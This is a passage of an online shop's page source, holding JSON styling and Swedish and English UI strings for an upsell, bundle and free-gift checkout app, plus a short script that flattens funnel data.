productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"normal","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"14","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#000000","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 0px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"220","productButtonMobileWidth":"180","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"normal","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#000000","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#000000","productVariantTextColor":"#000000","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Hoppa över och fortsätt","bottomBarSecondaryButtonTextColor":"#000000","bottomBarSecondaryButtonFontSize":"14","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"none","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"line","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#000000","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"line","bottomBarContainerPadding":"16px 65px 16px 65px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Gå till kassan","bottomBarButtonTextColor":"#FFFFFF","bottomBarButtonFontSize":"14","bottomBarButtonMobileFontSize":"14","bottomBarButtonFontStyle":"normal","bottomBarButtonTextDecoration":"none","bottomBarButtonFontWeight":"normal","bottomBarButtonStyle":"filled","bottomBarButtonWidthStyle":"fitContent","bottomBarButtonHeight":"40","bottomBarButtonBorderRadius":"4","bottomBarButtonColor":"#45A153","bottomBarButtonWidth":"0","bottomBarButtonMobileWidth":"0","bottomBarButtonFontFamily":"inherit","bottomBarButtonTextAlignment":"center","bottomBarButtonPadding":"4px 5px 4px 5px","bottomBarButtonMargin":"0px 0px 0px 0px","bottomBarButtonMobileHeight":"40","bottomBarBundleButtonText":"Grab This Deal","bottomBarBackButtonColor":"#222f3e","bundleTaglineTextAlignment":"center","bundleTaglineFontFamily":"inherit","bundleTaglinePadding":"4px 5px 4px 5px","bundleTaglineMargin":"0px 0px 10px 0px","bundleTaglineMobileFontSize":"14","bundleTaglineFontStyle":"normal","bundleTaglineTextDecoration":"none","bundleTaglineFontWeight":"bold","bundleTaglineTextColor":"#000000","bundlePriceBarBackgroundColor":"#E6E6E6","baseProductBackgroundColor":"#F8F6F2","baseProductAdditionText":"Tillagd i varukorgen:","baseProductAdditionTextColor":"#1a1a1a","baseProductAdditionFontSize":"14","baseProductAdditionMobileFontSize":"14","baseProductAdditionFontStyle":"normal","baseProductAdditionFontWeight":"bold","baseProductAdditionTextDecoration":"none","baseProductImageWidth":"64","baseProductImageHeight":"64","baseProductImageMobileWidth":"64","baseProductImageMobileHeight":"64","baseProductImageBorderRadius":"4","baseProductImageMobileBorderRadius":"4","baseProductAdditionFontFamily":"inherit","baseProductImagePadding":"0px 0px 0px 0px","baseProductImageMargin":"0px 0px 0px 0px","isSecondaryProductImageBordered":false,"secondaryProductImageBorderColor":"#e5e5e5","secondaryProductImageBorderWidth":"1","secondaryProductImageMobileWidth":"35","secondaryProductImageMobileHeight":"35","secondaryProductImageMobileBorderRadius":"4","secondaryProductImageWidth":"60","secondaryProductImageHeight":"60","secondaryProductImageBorderRadius":"4","secondaryProductImagePadding":"0px 0px 0px 0px","secondaryProductImageMargin":"8px 8px 0px 0px","translationData":{"sv":{"offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Erbjudandet gäller till: ","productDiscountText":"({{discount}} off)","productButtonText":"Lägg i varukorgen","freeText":"Free","atcProductAddingText":"Lägger till...","atcProductAddedText":"Tillagd","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Handla med stora rabatter nu","offerSubtitleText":"","offerSubtitleSuccessText":"","productPriceText":"({{product_price}})","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Hoppa över och fortsätt","bottomBarButtonText":"Gå till kassan","baseProductAdditionText":"Tillagd i varukorgen:"}}},"timer":5,"isTimerDisabled":false,"isDisableOfferOnClose":true,"isDiscountCodeApplicable":false,"isDiscountQuantityRestricted":false,"discountQuantity":1,"isNumberOfOfferedProductsRestricted":false,"offerLevelDiscountQuantity":1,"discount_type":"percentage","discount_value":"10","isFreegiftDiscountCodeEnabled":false,"offered_product_type":"specific","isCartQuantityRestricted":false,"multiCurrency":"disabled","isMultiCurrencyDiscountEnabled":false,"currencyCode":"","isRepeatRules":false,"currencyType":"all","isDiscountDisabled":true,"discountRoundType":"up","priceRoundType":"none","isApplyDiscountOnCompareAtPrice":true,"isDisplayDiscountOnCompareAtPrice":false,"isSkipOutOfStock":true}]});
        </script>
      
    
  
  <script>
    let filteredFunnels = [];
    // we're filtering out the funnels that don't have any data
    window.mrPreCheckoutFunnels?.forEach((funnel) => {
      if (funnel?.data?.length > 0) {
        // flattening the data
        filteredFunnels = [...filteredFunnels, ...funnel.data];
      }
    });
    // we're storing the filtered funnels in mrPreCheckoutFunnels
    window.mrPreCheckoutFunnels = filteredFunnels;
  </script>





  
  <script>
    const globalTranslation = {"bundle":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cheapest_product_free":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"The cheapest item in your cart is now free","ocuButtonDisabledText":"Available Free Gifts {{numberOfGifts}}","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"+ Add","vdGroupViewProductButtonText":"Choose your freegift","vdChooseVariantText":"This code cannot be combined wit","offerTimerText":"**Congratulations","ceProductButtonText":"Buy any {{quantity}} get {{disco","pdpFgOfferHeaderText":"View Products","cvbTileTitleText":"{{minutes_remaining}}min {{seconds_remaining}}sec","discountCodeCombineErrorText":"Choose variant","fsDiscountCodeAppliedInfoText":"Free gift offer","offerProductDescViewMoreText":"You just unlocked a free","offerProductDescViewLessText":"Add more products to get","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"crossell":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"cvb":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"You have got {{latest_reward}}","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","cpfHeadingText":"Available free gifts {{numberOfGifts}}","cpfBeforeTitleText":"Free gift offer","cpfAfterTitleText":"You just unlocked a free gift","cpfBeforeDescriptionText":"Add more products to get the cheapest item free.","cpfAfterDescriptionText":"The cheapest item in your cart is now free","fgAutoAddHeadingText":"Available free gifts {{numberOfGifts}}","fgAutoAddBeforeTitleText":"Gift offer","fgAutoAddAfterTitleText":"Offer unlocked","fgAutoAddBeforeDescriptionText":"Add more products to cart to avail free gift","fgAutoAddAfterDescriptionText":"Gift has been added to your cart"}},"dps":{"en":{"bottomBarButtonText":"Checkout","viewProductsText":"See product details","bottomBarSecondaryButtonText":"Skip and continue","productButtonText":"Add to cart","offer_header_text":"People also bought","ocuSecondUpsellOfferHeaderText":"People also bought","ocuDownsellOfferHeaderText":"People also bought","offerTitleText":"Deal Unlocked, Expires in: ","ocuSecondUpsellOfferTitleText":"Deal Unlocked, Expires in","ocuDownsellOfferTitleText":"Deal Unlocked, Expires in","disabledTimerOfferTitleText":"Deal Unlocked","offerFloatingText":"Get","disabledDiscountOfferFloatingText":"Recommended","bottomBarBundleButtonText":"Grab This Deal","quantityText":"Quantity","subTotalText":"Subtotal","shippingText":"Shipping","taxesText":"Taxes","totalText":"Total","postPurchaseButtonText":"Pay now · {{amount}}","postPurchaseSecondaryButtonText":"No, I don't want this deal","discountCodeButtonText":"Apply","discountCodeAppliedText":"Applied","discountCodeInvalidText":"Please enter a valid discount code","discountCodeEnabledText":"I have a discount code, Apply Now","discountCodePopupCheckoutText":"Continue to Checkout","discountCodePopupTitleText":"Discount Code","floatingText":"Offer","productDiscountText":"({{discount}} off)","addedToCartText":"Added to cart","discountCodeAppliedInfoText":"Discount from coupon will be applied at checkout","productPriceText":"({{product_price}})","triggerProductOverlayText":"Added to cart","fbtThisItemText":"This item:","fbtTotalAmountText":"Total Price:","fbtAddToCartText":"Add selected items to cart","freeText":"Free","productAddonAddToCartText":"Add to cart","productAddonTileDeselectText":"No Pad","ocuSeeDetailsText":"See product details","ocuShowSummaryText":"Show detailed summary","ocuHideSummaryText":"Hide detailed summary","ocuAddButtonText":"Add","ocuRemoveButtonText":"Remove","ocuPaymentDetailsText":"Payment details used for your latest order will be charged once you click on Pay Now","ocuButtonDisabledText":"Add product to continue","offerSubtitleText":"","offerSubtitleSuccessText":"**All gifts added to cart, please proceed to complete your order.**","ocuSecondUpsellOfferSubtitleText":"","ocuDownsellOfferSubtitleText":"","baseProductAdditionText":"Added to cart:","vdOptionBannerText":"Popular","vdVariantSecTitleTextForMultiple":"Select variant for each item","vdTotalText":"Total Price","vdAddToCartText":"Add to Cart","vdAddMoreVariantButtonText":"Add More","vdQuantitySelectorTitleText":"Select quantity","cvbOfferSuccessHeader":"Congratulations","cvbOfferHeader":"","atcProductAddingText":"Adding...","atcProductAddedText":"Added","orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","bundleTagline":"Total Price:","vdOptionDiscountText":"save {{discount}}","vdPriceText":"{{price}}","vdOfferPriceText":"{{offer_price}}","vdPerItemText":"per product","vdVariantSecTitleText":"Select variant","productDescriptionText":"Product description","vdVariantNumberingText":"#{{number}}","discountCodeInputPlaceholder":"Discount code","shipProTitleText":"Shipping protection","shipProSubtitleText":"Protection from Damage, Loss \u0026 Theft for {{amount}}","shipProDescriptionEnabledText":"Get peace of mind with our Delivery Guarantee in the event your delivery is damaged, stolen, or lost during transit.","shipProDescriptionDisabledText":"By deselecting shipping protection, we will not be liable for lost or stolen packages","subscriptionButtonText":"Subscribe and Save {{max_subscription_discount}}","subscriptionButtonUpgradingText":"Upgrading...","subscriptionButtonDowngradingText":"Downgrading...","oneTimeGroupOption":"Pay full price","oneTimeOptionText":"One-time only","sellingPlanGroupText":"Subscribe and Save {{max_group_discount}}","sellingPlanText":"Delivers every {{frequency}} {{interval}}","vdGroupDescriptionText":"Buy any {{quantity}} get {{discount}} off","vdGroupViewProductButtonText":"View Products","vdChooseVariantText":"Choose variant","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","ceProductButtonText":"+ Add","pdpFgOfferHeaderText":"**🎁 Pick free gift ({{added_count}}\/ {{total_count}} selected)**","cvbTileTitleText":"**Congratulations🎉","discountCodeCombineErrorText":"This code cannot be combined with 